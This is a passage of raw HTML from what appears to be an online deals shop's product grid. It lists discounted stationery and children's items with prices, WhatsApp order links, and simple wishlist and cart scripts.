							<img src='dealuploads/img-1-Pc-Labubu-Pen-with-Soft-Cap-1758873537.jpg' id="listing_item_70013" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="1 Pc Labubu Pen with Soft Cap" title="1 Pc Labubu Pen with Soft Cap" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-1-Pc-Labubu-Pen-with-Soft-Cap-1758873537.jpg" onclick="document.getElementById('listing_item_70013').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Blue-1-Pc-Labubu-Pen-with-Soft-Cap-17588731612.png" title="Blue" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_70013').src='dealuploads/img-Blue-1-Pc-Labubu-Pen-with-Soft-Cap-17588731612.png';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Pink-1-Pc-Labubu-Pen-with-Soft-Cap-17588731591.png" title="Pink" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_70013').src='dealuploads/img-Pink-1-Pc-Labubu-Pen-with-Soft-Cap-17588731591.png';" /></div>
																</center></div>
						<a href='item.php?i=70013&t=1-pc-labubu-pen-with-soft-cap' >
							<div class="recommended_item_title"> 1 Pc Labubu Pen with Soft Cap </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70013</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.00</span>																			<del style='float:inherit;'>$ 2.50</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370013 - 1 Pc Labubu Pen with Soft Cap - http://www.deal.com.lb/item.php%3Fi%3D70013%26t%3D1-pc-labubu-pen-with-soft-cap" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70013"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70113&t=large' >
																<div class="discount">
										<span  >-&nbsp;52%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-آلة-حاسبة-مكتبية-كبيرة-|-Large-Desktop-Calculator-1759849781.jpg' id="listing_item_70113" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="آلة حاسبة مكتبية كبيرة | Large Desktop Calculator" title="آلة حاسبة مكتبية كبيرة | Large Desktop Calculator" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=70113&t=large' >
							<div class="recommended_item_title"> آلة حاسبة مكتبية كبيرة | Large Desktop Calculator </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70113</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 12.00</span>																			<del style='float:inherit;'>$ 25.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370113 - آلة حاسبة مكتبية كبيرة | Large  - http://www.deal.com.lb/item.php%3Fi%3D70113%26t%3Dlarge" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70113"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_70113"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70051&t=eto-box-of-50-pcs-blue-pen-best-offer-for-school-a' >
																<div class="discount">
										<span  >-&nbsp;40%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-ETO-Box-of-50-Pcs-Blue-Pen,Best-Offer-For-School-and-Ofiice-50-Pcs-Pen-1759234908.jpg' id="listing_item_70051" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="ETO Box of 50 Pcs Blue Pen,Best Offer For School and Ofiice 50 Pcs Pen" title="ETO Box of 50 Pcs Blue Pen,Best Offer For School and Ofiice 50 Pcs Pen" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=70051&t=eto-box-of-50-pcs-blue-pen-best-offer-for-school-a' >
							<div class="recommended_item_title"> ETO Box of 50 Pcs Blue Pen,Best Offer For School and Ofiice 50 Pcs Pen </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70051</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 3.00</span>																			<del style='float:inherit;'>$ 5.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370051 - ETO Box of 50 Pcs Blue Pen,Best Offer For School a - http://www.deal.com.lb/item.php%3Fi%3D70051%26t%3Deto-box-of-50-pcs-blue-pen-best-offer-for-school-a" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70051"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_70051"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70050&t=casio-scientific-calculator-natural-v-p-a-m-2-way' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-CASIO-Scientific-Calculator-Natural-V.P.A.M-2-Way-Power-417-Functions-1759158565.jpg' id="listing_item_70050" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="CASIO Scientific Calculator Natural V.P.A.M 2 Way Power 417 Functions" title="CASIO Scientific Calculator Natural V.P.A.M 2 Way Power 417 Functions" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=70050&t=casio-scientific-calculator-natural-v-p-a-m-2-way' >
							<div class="recommended_item_title"> CASIO Scientific Calculator Natural V.P.A.M 2 Way Power 417 Functions </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70050</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 10.00</span>																			<del style='float:inherit;'>$ 20.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370050 - CASIO Scientific Calculator Natural V.P.A.M 2 Way  - http://www.deal.com.lb/item.php%3Fi%3D70050%26t%3Dcasio-scientific-calculator-natural-v-p-a-m-2-way" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70050"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_70050"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70040&t=colorfu' >
																<div class="discount">
										<span  >-&nbsp;46%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-شريط-لاصق-ملون-مع-حامل-|-Colorful-Stationery-Tape-Set-1758979345.png' id="listing_item_70040" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="شريط لاصق ملون مع حامل | Colorful Stationery Tape Set" title="شريط لاصق ملون مع حامل | Colorful Stationery Tape Set" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=70040&t=colorfu' >
							<div class="recommended_item_title"> شريط لاصق ملون مع حامل | Colorful Stationery Tape Set </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70040</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.35</span>																			<del style='float:inherit;'>$ 2.50</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370040 - شريط لاصق ملون مع حامل | Colorfu - http://www.deal.com.lb/item.php%3Fi%3D70040%26t%3Dcolorfu" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70040"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_70040"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item recommended_item_soldout' >
						<a href='item.php?i=70020&t=stitch-creative-arts-set-includes-an-adventure-f' >
																<div class="discount">
										<span  >-&nbsp;30%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Stitch-Creative-Arts-Set---Includes-an-adventure-filled-coloring-book-and-vibrant-crayons,-to-develop-children-s-drawing-and-artistic-expression-skills.-1758897540.jpg' id="listing_item_70020" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Stitch Creative Arts Set - Includes an adventure-filled coloring book and vibrant crayons, to develop children's drawing and artistic expression skills." title="Stitch Creative Arts Set - Includes an adventure-filled coloring book and vibrant crayons, to develop children's drawing and artistic expression skills." />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=70020&t=stitch-creative-arts-set-includes-an-adventure-f' >
							<div class="recommended_item_title"> Stitch Creative Arts Set - Includes an adventure-filled coloring book and vibrant crayons, to develop children's drawing and artistic expression skills. </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70020</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 7.00</span>																			<del style='float:inherit;'>$ 10.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370020 - Stitch Creative Arts Set - Includes an adventure-f - http://www.deal.com.lb/item.php%3Fi%3D70020%26t%3Dstitch-creative-arts-set-includes-an-adventure-f" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70020"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" style="text-align:center;color: #262626;font-size: 31px;">SOLD OUT</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=70016&t=1-pc-labubu-colored-pen-6-colors-cute-cartoon-ch' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-1-Pc-Labubu-Colored-Pen-(6-Colors)-Cute-Cartoon-Character-Design,-Perfect-for-School-and-Office.-1758877231.jpg' id="listing_item_70016" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="1 Pc Labubu Colored Pen (6 Colors) Cute Cartoon Character Design, Perfect for School and Office." title="1 Pc Labubu Colored Pen (6 Colors) Cute Cartoon Character Design, Perfect for School and Office." />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-1-Pc-Labubu-Colored-Pen-(6-Colors)-Cute-Cartoon-Character-Design,-Perfect-for-School-and-Office.-1758877231.jpg" onclick="document.getElementById('listing_item_70016').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-blue-1-Pc-Labubu-Colored-Pen-(6-Colors)-Cute-Cartoon-Character-Design,-Perfect-for-School-and-Office.-17588783072.png" title="blue" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_70016').src='dealuploads/img-blue-1-Pc-Labubu-Colored-Pen-(6-Colors)-Cute-Cartoon-Character-Design,-Perfect-for-School-and-Office.-17588783072.png';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Pink-1758878400.jpg" title="Pink" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_70016').src='dealuploads/img-Pink-1758878400.jpg';" /></div>
																</center></div>
						<a href='item.php?i=70016&t=1-pc-labubu-colored-pen-6-colors-cute-cartoon-ch' >
							<div class="recommended_item_title"> 1 Pc Labubu Colored Pen (6 Colors) Cute Cartoon Character Design, Perfect for School and Office. </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #70016</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.00</span>																			<del style='float:inherit;'>$ 2.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2370016 - 1 Pc Labubu Colored Pen (6 Colors) Cute Cartoon Ch - http://www.deal.com.lb/item.php%3Fi%3D70016%26t%3D1-pc-labubu-colored-pen-6-colors-cute-cartoon-ch" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_70016"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=68344&t=16-16cm-stainl' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-1-Piece-Stainless-Steel-Scissor-Plastic-Handle-1719411949.jpg' id="listing_item_68344" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="مقص ستانلس ستيل 16 سم | 16cm Stainless Steel Scissors" title="مقص ستانلس ستيل 16 سم | 16cm Stainless Steel Scissors" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=68344&t=16-16cm-stainl' >
							<div class="recommended_item_title"> مقص ستانلس ستيل 16 سم | 16cm Stainless Steel Scissors </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #68344</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 0.50</span>																			<del style='float:inherit;'>$ 1.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2368344 - مقص ستانلس ستيل 16 سم | 16cm Stainl - http://www.deal.com.lb/item.php%3Fi%3D68344%26t%3D16-16cm-stainl" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_68344"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_68344"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69924&t=vneeds-21-pcs-water-color-21-intensive-super-colou' >
																<div class="discount">
										<span  >-&nbsp;33%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Vneeds-21-Pcs-Water-Color,21-Intensive-Super-Colour-1757587739.jpg' id="listing_item_69924" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Vneeds 21 Pcs Water Color,21 Intensive Super Colour" title="Vneeds 21 Pcs Water Color,21 Intensive Super Colour" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69924&t=vneeds-21-pcs-water-color-21-intensive-super-colou' >
							<div class="recommended_item_title"> Vneeds 21 Pcs Water Color,21 Intensive Super Colour </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69924</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 2.00</span>																			<del style='float:inherit;'>$ 3.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369924 - Vneeds 21 Pcs Water Color,21 Intensive Super Colou - http://www.deal.com.lb/item.php%3Fi%3D69924%26t%3Dvneeds-21-pcs-water-color-21-intensive-super-colou" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69924"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69924"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69916&t=educati' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Colorful-Number-Puzzle-Blocks-For-Kids,Educational-Learning-Toy-with-0-To-9-Numbers-1757507764.jpg' id="listing_item_69916" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="بازل الأرقام التعليمي | Educational Number Puzzle" title="بازل الأرقام التعليمي | Educational Number Puzzle" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69916&t=educati' >
							<div class="recommended_item_title"> بازل الأرقام التعليمي | Educational Number Puzzle </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69916</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.50</span>																			<del style='float:inherit;'>$ 3.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369916 - بازل الأرقام التعليمي | Educati - http://www.deal.com.lb/item.php%3Fi%3D69916%26t%3Deducati" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69916"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69916"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69915&t=بازل الحروف والأرقام التعل�' >
																<div class="discount">
										<span  >-&nbsp;50%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Alphabet---Number-Puzzle-Blocks-For-Kids-1757502999.jpg' id="listing_item_69915" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="بازل الحروف والأرقام التعليمي | Educational Alphabet & Number Puzzle" title="بازل الحروف والأرقام التعليمي | Educational Alphabet & Number Puzzle" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69915&t=بازل الحروف والأرقام التعل�' >
							<div class="recommended_item_title"> بازل الحروف والأرقام التعليمي | Educational Alphabet & Number Puzzle </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69915</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.50</span>																			<del style='float:inherit;'>$ 3.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369915 - بازل الحروف والأرقام التعل� - http://www.deal.com.lb/item.php%3Fi%3D69915%26t%3D%D8%A8%D8%A7%D8%B2%D9%84+%D8%A7%D9%84%D8%AD%D8%B1%D9%88%D9%81+%D9%88%D8%A7%D9%84%D8%A3%D8%B1%D9%82%D8%A7%D9%85+%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69915"> Add To WishList </span>
									</div>
								</div>
							</div>
